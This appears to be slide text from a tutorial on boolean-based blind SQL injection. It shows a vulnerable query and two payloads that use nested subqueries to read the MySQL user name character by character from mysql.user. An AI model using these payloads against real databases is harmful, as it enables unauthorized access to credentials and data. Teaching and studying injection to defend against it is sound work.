 Display user info - EXPLOIT
Boolean-Based Blind Injections
But what if you wanted to extract data from another table?
Nested queries
Query: SELECT * FROM users WHERE id=$id
Payload: 1 AND ORD(MID( (SELECT user FROM mysql.user LIMIT 0,1)
,1,1))>64
1 AND ORD(MID( (SELECT user FROM mysql.user LIMIT
0,1) ,1,1))>96
 